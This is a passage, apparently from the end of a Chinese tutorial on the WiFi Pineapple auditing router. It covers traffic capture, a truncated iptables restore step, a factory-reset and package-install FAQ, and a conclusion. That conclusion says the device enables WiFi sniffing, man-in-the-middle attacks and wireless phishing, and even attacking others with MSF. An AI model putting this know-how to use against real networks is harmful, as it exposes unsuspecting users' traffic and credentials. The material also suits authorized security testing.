
开启后即可抓到流量包。

还原 Iptables 规则:
iptables -X |
0x09 常见问题
很多问题可以通过官方论坛查找到。
忘记密码
如果忘记登录密码或者配置错误导致系统无法正常使用,可以恢复出厂设置,方法为在开机状态下,按住 RESET 按键 10 秒以上,然后松开,系统会恢复出厂设置,并自动重启。除此之外一些毛病也可以通过重置来完成。例如wlan1口找不到等。
安装其他软件包
菠萝系统是基于 openwrt,所以 openwrt 的所有软件包(几千个)都可以安装使用。安装软件包的工
具为 opkg 命令。由于内部 ROM 只有 16M,所以安装软件包需要先挂载 U 盘,然后将软件包安装在
U 盘上。
比如装一个 tcpdump
opkg update #更新软件包列表 |
查看所有软件包的列表,可以执行:
opkg list
安装在 U 盘中的软件包,在系统恢复出厂设置或者固件升级之后,都不会丢失,可以继续使用,不用
重新安装。
访问不到后台
检查是否连接上WiFi。
检查是否设置了DHCP,如果是,那么请手动配置。
检查你是否使用了代理,如果使用了请关闭代理,使用直链模式。
0x10 总结
通过上面使用的模块WiFi网络嗅探、中间人攻击、无线网络钓鱼都可以实现了。本质上就是别人连接到了你的路由器,那么作为一个网络管理员你可以做哪些事情。你甚至可以在这个网络内使用MSF主动攻击别人。我认为这个是一个很好的测试工具,我期待熟悉这一切的人有进一步的开发利用。
0x11 参考资料
浅谈 Pineapple 使用
